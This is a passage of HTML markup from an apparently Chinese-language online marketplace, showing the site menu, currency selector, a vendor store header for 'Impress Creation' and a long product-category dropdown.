	<li id="menu-item-730752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730752"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">寵物用品</a>
	<ul class="sub-menu">
		<li id="menu-item-800056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800056"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e5%ae%b6%e7%94%a8-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">家用</a></li>
		<li id="menu-item-800059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-800059"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/">戶外用品</a>
		<ul class="sub-menu">
			<li id="menu-item-800061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800061"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/%e6%99%b4%e9%9b%a8%e5%82%98/">晴雨傘</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730757"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/">女生專屬</a>
	<ul class="sub-menu">
		<li id="menu-item-803938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803938"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/sex_products/">情趣用品</a></li>
		<li id="menu-item-803937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803937"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/healthcare_products/">保健產品</a></li>
		<li id="menu-item-803939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803939"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/mperiod_products/">生理期用品</a></li>
		<li id="menu-item-803941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803941"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/postpartum_care_products/">產後護理用品</a></li>
		<li id="menu-item-803940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803940"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/private_care_products/">私密處護理用品</a></li>
	</ul>
</li>
	<li id="menu-item-730762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730762"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%96%87%e5%89%b5%e5%b0%88%e5%8d%80/">文創專區</a></li>
</ul>
</li>
<li id="menu-item-726693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726693"><a href="https://searchingc.com/?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&#038;post_type=product">現貨發售</a></li>
<li id="menu-item-726694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726694"><a href="https://searchingc.com/product-category/%e6%9c%8d%e5%8b%99%e9%ab%94%e9%a9%97/">活動體驗</a></li>
<li id="menu-item-726695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726695"><a href="https://searchingc.com/blog/">設計專欄</a></li>
</ul></div>
                <div class="visible-xs">
                    <ul>
                        

<div class="woocs-style-3-du-dialog" style="display: none;">
    <div class="woocs-style-3-dlg-wrapper" tabindex="0">

                        <div class="woocs-style-3-dlg-header">選擇幣別:
                                <span class="woocs-style-3-close">X</span></div>



            <div class="woocs-style-3-dlg-content">

                                
                                                        
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="TWD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="696ef13fe77a0"  name="dlg-selection" type="radio" value="TWD">

                        <label class="woocs-style-3-dlg-select-lbl" for="696ef13fe77a0">新台幣 NTD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="MYR" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="696ef13fe77a5"  name="dlg-selection" type="radio" value="MYR">

                        <label class="woocs-style-3-dlg-select-lbl" for="696ef13fe77a5">馬幣 RM</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="SGD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="696ef13fe77a6"  name="dlg-selection" type="radio" value="SGD">

                        <label class="woocs-style-3-dlg-select-lbl" for="696ef13fe77a6">新加坡元 SGD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="USD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="696ef13fe77a7"  name="dlg-selection" type="radio" value="USD">

                        <label class="woocs-style-3-dlg-select-lbl" for="696ef13fe77a7">美元 USD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="GBP" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="696ef13fe77a8"  name="dlg-selection" type="radio" value="GBP">

                        <label class="woocs-style-3-dlg-select-lbl" for="696ef13fe77a8">英鎊 GBP</label>
                    </div>
                
            </div>
        </div>
    </div>

    <button class="woocs-style-3-du-dialog-starter" style="width: 100%; ">
                港幣 HKD    </button>


    <div class="woocs_display_none">FOX v.2.4.0</div>


                    </ul>
                </div>
            </div>
            <!--container-->
        </div>
        <!-- /.navbar-collapse -->
    </nav>
</header>

<style>
@media screen and (max-width: 480px) {
	#wcfmmp-store .header_right {
		background: #2f2f2f;
	}
}
</style>		
<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
<div id="wcfmmp-store" class="wcfmmp-single-store-holder ">
	<div id="wcfmmp-store-content" class="wcfmmp-store-page-wrap woocommerce" role="main">
			
		
<style>
#wcfmmp-store .banner_img, #wcfmmp-store .wcfm_slideshow_container {
	max-height: 350px;
}
#wcfmmp-store .banner_img {
	height: 350px;
	background-image: url(https://schks3.searchingc.com/wp-content/uploads/2021/08/02122050/CitySuper-Booth-Logo-POP-2-scaled.jpg);
}
#wcfmmp-store .banner_area_mobile .banner_img {
	height: 350px;
	background-image: url(https://schks3.searchingc.com/wp-content/uploads/2021/08/02122050/CitySuper-Booth-Logo-POP-2-scaled.jpg);
}
.banner_area_mobile{display:none !important;}
@media screen and (max-width: 640px) {
	#wcfmmp-store .banner_img, #wcfmmp-store .wcfm_slideshow_container {
		max-height: 230px;
	}
	#wcfmmp-store .banner_img {
		height: 230px;
	}
	.banner_area_desktop{display:none !important;}
	.banner_area_mobile{display:block !important;}
}
</style>


<div class="wcfm_banner_area">
  <div class="wcfm_banner_area_desktop">
					<section class="banner_area banner_area_desktop">
								
				<div class="banner_img"><img src="https://schks3.searchingc.com/wp-content/uploads/2021/08/02122050/CitySuper-Booth-Logo-POP-2-scaled.jpg" alt="Impress Creation分享關於咖啡的" title="Impress Creation分享關於咖啡的" /></div>
				
								
								
			</section>
			
			<section class="banner_area banner_area_mobile">
								
				<div class="banner_img"><img src="https://schks3.searchingc.com/wp-content/uploads/2021/08/02122050/CitySuper-Booth-Logo-POP-2-scaled.jpg" alt="Impress Creation分享關於咖啡的" title="Impress Creation分享關於咖啡的" /></div>
				
								
								
			</section>
			</div>
</div>


		
		

<div id="wcfm_store_header">
	<div class="header_wrapper">
		<div class="header_area">
			<div class="lft header_left">
			
								
				<div class="logo_area lft"><a href="#"><img src="https://schks3.searchingc.com/wp-content/uploads/2021/08/02122049/45583_IMPRESS_LOGO_.jpg" alt="Logo"/></a></div>
				
				<div class="logo_area_after">
										
										
											<div class="wcfmmp_store_mobile_badges">
							<div class="wcfm_vendor_badges"></div>							<div class="spacer"></div> 
						</div>
										<div class="spacer"></div>  
				</div>
				
				<div class="address rgt">
				  				  	<h1 class="wcfm_store_title">
				  	  Impress Creation分享關於咖啡的				  	  				  	</h1>
				  				  
				  										
										
										
					<div class="header_store_name">
						
					  						
					  						
																		
												
												
						<div class="spacer"></div>  
					</div>
					
									</div>
			  <div class="spacer"></div>    
			</div>
			<div class="header_right">
				<div class="bd_icon_area lft">
				
				  				
										
														<div class="lft bd_icon_box"><a class="wcfm_store_enquiry " data-store="844" data-product="0" href="#"><i class="wcfmfa fa-question" aria-hidden="true"></i><span>聯繫客服</span></a></div>
													
															
										
										
										
					<div class="spacer"></div>   
				</div>
								<div class="spacer"></div>
			</div>
		  <div class="spacer"></div>    
		</div>
	</div>
</div>


		            
    <div class="body_area">
    
      			
			<div class="rgt right_side ">
				<div id="tabsWithStyle" class="tab_area">
					
										
					

<div id="tab_links_area" class="tab_links_area">
	<ul class="tab_links">
	  	  	<li class="active"><a href="https://searchingc.com/store/impresscreation//#tab_links_area">商品</a></li>
	  	  	<li class=""><a href="https://searchingc.com/store/impresscreation/about/#tab_links_area">關於</a></li>
	  	  	<li class=""><a href="https://searchingc.com/store/impresscreation/reviews/#tab_links_area">評價 (<span class="wcfm_reviews_count">0</span>)</a></li>
	  	</ul>
</div>
<div class="wcfm-clearfix"></div>

					
										
					

<div class="" id="products">
	<div class="product_area">
	  <div id="products-wrapper" class="products-wrapper">
	
						
							
								<div class="woocommerce-notices-wrapper"></div>            <nav class="woocommerce-breadcrumb"><a href="https://searchingc.com">首頁</a>&nbsp;&#47;&nbsp;<a href="https://searchingc.com/store">賣家</a>&nbsp;&#47;&nbsp;<a class="last" href="https://searchingc.com/store/impresscreation/">Impress Creation分享關於咖啡的</a></nav>            <h4 class="catalog_title">
                        </h4>

            <div class="visible-xs">
            <div class="widget woocommerce widget_product_categories"><select  name='product_cat' id='product_cat' class='dropdown_product_cat' >
	<option value='' selected='selected'>請選擇分類</option>
	<option class="level-0" value="coming-soon">Coming Soon 即將推出良品&nbsp;&nbsp;(107)</option>
	<option class="level-1" value="one-collection">&nbsp;&nbsp;&nbsp;甜甜圈優惠&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="cool-products">你從沒想過的有趣創意&nbsp;&nbsp;(272)</option>
	<option class="level-0" value="baby">兒童嬰孩&nbsp;&nbsp;(764)</option>
	<option class="level-1" value="%e5%85%92%e7%ab%a5%e5%85%a7%e8%91%97">&nbsp;&nbsp;&nbsp;兒童內著&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="%e7%ab%a5%e8%a5%aa">&nbsp;&nbsp;&nbsp;童襪&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="product-discovery">全球好物推介&nbsp;&nbsp;(993)</option>
	<option class="level-0" value="marketplace">創意市集&nbsp;&nbsp;(2,679)</option>
	<option class="level-1" value="for-her">&nbsp;&nbsp;&nbsp;For Her 給她&nbsp;&nbsp;(53)</option>
	<option class="level-1" value="for-him">&nbsp;&nbsp;&nbsp;For Him 給他&nbsp;&nbsp;(46)</option>
	<option class="level-1" value="graphic">&nbsp;&nbsp;&nbsp;Graphic 平面藝術&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="handmade">&nbsp;&nbsp;&nbsp;Handmade 手作良品&nbsp;&nbsp;(152)</option>
	<option class="level-1" value="new-release">&nbsp;&nbsp;&nbsp;New Release 創意新品&nbsp;&nbsp;(92)</option>
	<option class="level-1" value="stationery">&nbsp;&nbsp;&nbsp;Stationery 文具良品&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="trendy">&nbsp;&nbsp;&nbsp;Trendy 型格潮物&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="ig-shop">&nbsp;&nbsp;&nbsp;立即選購&nbsp;&nbsp;(833)</option>
	<option class="level-0" value="brand">品牌直送 快速到貨&nbsp;&nbsp;(13,608)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%81%a5%e5%ba%b7%e7%94%9f%e6%b4%bb">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 健康生活&nbsp;&nbsp;(204)</option>
	<option class="level-2" value="%e5%a5%b3%e5%a3%ab%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;女士專區&nbsp;&nbsp;(47)</option>
	<option class="level-2" value="%e7%94%b7%e5%a3%ab%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;男士專區&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="acg">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 動漫聯乘系列&nbsp;&nbsp;(170)</option>
	<option class="level-2" value="disney">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Disney 迪士尼&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="doraemon">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Doraemon 多啦A夢&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="eva">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;EVA 新世紀福音戰士&nbsp;&nbsp;(33)</option>
	<option class="level-2" value="sanrio">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sanrio 三麗鷗&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 台灣設計&nbsp;&nbsp;(437)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 女生專屬&nbsp;&nbsp;(258)</option>
	<option class="level-2" value="healthcare_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保健產品&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="%e5%a1%91%e8%ba%ab">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;塑身&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="sex_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;情趣用品&nbsp;&nbsp;(54)</option>
	<option class="level-2" value="mperiod_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;生理期用品&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="postpartum_care_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;產後護理用品&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="private_care_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;私密處護理用品&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="contact_lenses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;隱形眼鏡&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%96%87%e5%89%b5%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 文創專區&nbsp;&nbsp;(40)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 時尚服飾&nbsp;&nbsp;(595)</option>
	<option class="level-2" value="%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;女士服飾&nbsp;&nbsp;(185)</option>
	<option class="level-3" value="t%e6%81%a4-%e4%b8%8a%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;T恤/上衣&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;内衣/睡衣&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;外套/大衣&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="%e5%a5%97%e8%a3%9d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;套裝&nbsp;&nbsp;(0)</option>
	<option class="level-3" value="%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;泳衣/沙灘服飾&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="%e7%89%9b%e4%bb%94%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;牛仔褲/長褲/短褲&nbsp;&nbsp;(0)</option>
	<option class="level-3" value="%e9%80%a3%e8%ba%ab%e8%a3%99-%e5%8d%8a%e6%88%aa%e8%a3%99">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;連身裙/半截裙&nbsp;&nbsp;(26)</option>
	<option class="level-3" value="%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動服飾&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;長褲/短褲&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;男士服飾&nbsp;&nbsp;(124)</option>
	<option class="level-3" value="t%e6%81%a4-%e4%b8%8a%e8%a1%a3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;T恤/上衣&nbsp;&nbsp;(59)</option>
	<option class="level-3" value="%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;内衣/睡衣&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;外套/大衣&nbsp;&nbsp;(14)</option>
	<option class="level-3" value="%e6%af%9b%e8%a1%a3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;毛衣&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be-%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;泳衣/沙灘服飾&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="%e8%a1%9b%e8%a1%a3-%e5%b8%bd%e8%a1%ab">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;衛衣/帽衫&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e8%a5%aa%e5%ad%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;襪子&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動服飾&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="%e9%95%b7%e8%a2%96-%e7%9f%ad%e8%a2%96%e8%a5%af%e8%a1%ab">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;長袖/短袖襯衫&nbsp;&nbsp;(13)</option>
	<option class="level-3" value="%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;長褲/短褲&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="%e9%a3%be%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;飾品&nbsp;&nbsp;(331)</option>
	<option class="level-3" value="%e7%9a%ae%e5%a4%be-%e9%9b%b6%e9%8c%a2%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;皮夾/零錢包&nbsp;&nbsp;(63)</option>
	<option class="level-1" value="brand_top10">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 每週 Top 10 精選&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%a6%99%e6%b8%af%e8%a8%ad%e8%a8%88">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 香港設計&nbsp;&nbsp;(100)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9">&nbsp;&nbsp;&nbsp;品牌直送 – 兒童嬰孩&nbsp;&nbsp;(596)</option>
	<option class="level-2" value="%e5%85%92%e7%ab%a5%e5%85%a7%e8%91%97-%e5%b1%85%e5%ae%b6%e6%9c%8d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;兒童內著/居家服&nbsp;&nbsp;(24)</option>
	<option class="level-2" value="%e5%85%92%e7%ab%a5%e7%9c%bc%e9%8f%a1-%e9%98%b2%e6%9b%ac%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;兒童眼鏡/防曬用品&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="%e5%ac%b0%e5%ad%a9%e7%8e%a9%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;嬰孩玩具&nbsp;&nbsp;(86)</option>
	<option class="level-2" value="%e6%af%9b%e5%b7%be-%e5%8f%a3%e6%b0%b4%e5%b7%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;毛巾 / 口水巾&nbsp;&nbsp;(23)</option>
	<option class="level-2" value="%e6%b4%bb%e5%8b%95%e6%a1%8c-%e6%a4%85%e5%ad%90-%e8%bb%8a">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;活動桌 / 椅子 / 車&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="%e8%82%b2%e5%ac%b0%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;育嬰用品&nbsp;&nbsp;(85)</option>
	<option class="level-2" value="%e8%83%8c%e5%b8%b6-%e8%83%8c%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;背帶 / 背包&nbsp;&nbsp;(20)</option>
	<option class="level-2" value="%e9%a3%9f%e7%89%a9%e7%9b%a4-%e5%a5%b6%e7%93%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;食物盤 / 奶瓶&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;品牌直送 – 寵物用品&nbsp;&nbsp;(208)</option>
	<option class="level-2" value="%e5%ae%b6%e7%94%a8-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家用&nbsp;&nbsp;(150)</option>
	<option class="level-2" value="%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;戶外用品&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;品牌直送 – 居家用品&nbsp;&nbsp;(5,565)</option>
	<option class="level-2" value="%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;個人護理&nbsp;&nbsp;(1,105)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他個人護理用品&nbsp;&nbsp;(220)</option>
	<option class="level-3" value="%e5%89%83%e9%ac%9a%e5%88%80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;剃鬚刀&nbsp;&nbsp;(61)</option>
	<option class="level-3" value="%e5%8f%a3%e8%85%94%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;口腔護理&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="%e6%88%90%e4%ba%ba%e6%83%85%e8%b6%a3%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;成人情趣用品&nbsp;&nbsp;(213)</option>
	<option class="level-3" value="%e6%ba%ab%e5%ba%a6%e8%a8%88-%e9%ab%94%e9%87%8d%e8%a8%88-%e8%a1%80%e5%a3%93%e8%a8%88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;溫度計/體重計/血壓計&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e8%ba%ab%e9%ab%94%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;身體護理&nbsp;&nbsp;(302)</option>
	<option class="level-4" value="%e7%b6%93%e7%b5%a1%e6%8c%89%e6%91%a9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;經絡按摩&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e9%98%b2%e7%96%ab%e7%94%a8%e5%93%81-%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防疫用品&nbsp;&nbsp;(24)</option>
	<option class="level-3" value="%e9%a0%ad%e9%ab%ae%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;頭髮護理&nbsp;&nbsp;(168)</option>
	<option class="level-2" value="%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;客廳/ 臥室&nbsp;&nbsp;(785)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他客廳/ 臥室用品&nbsp;&nbsp;(164)</option>
